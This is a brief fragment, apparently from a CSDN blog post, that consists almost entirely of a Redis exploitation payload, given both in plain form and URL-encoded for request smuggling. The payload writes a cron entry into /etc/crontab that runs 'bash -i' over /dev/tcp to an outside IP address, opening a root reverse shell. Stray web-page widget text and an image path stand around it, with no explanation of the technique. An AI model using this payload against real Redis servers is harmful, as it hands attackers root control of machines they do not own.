 test
set 1 "\n\n\n\n* * * * * root bash -i >& /dev/tcp/123.56.82.231/21 0>&1\n\n\n\n"
config set dir /etc/
config set dbfilename crontab
save
aaa
UrlEncode编码 UrlDecode解码 清空输入框 复制加密后的网址
test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-
i%20%3E%26%20%2Fdev%2Ftcp%2F123.56.82.231%2F21%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20s
et%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa
CSDN @ErYao7